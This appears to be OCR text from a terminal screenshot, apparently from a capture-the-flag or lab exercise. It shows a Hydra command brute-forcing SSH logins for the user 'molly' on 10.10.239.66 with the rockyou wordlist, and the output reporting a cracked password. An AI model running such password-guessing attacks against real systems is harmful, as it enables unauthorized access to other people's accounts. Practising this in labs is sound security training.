 ┌──(kali㉿kali)-[/media/sf_Projects]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.239.66 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-03 08:59:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.239.66:22/
[22][ssh] host: 10.10.239.66   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-03 08:59:20
┌──(kali㉿kali)-[/media/sf_Projects]
└─$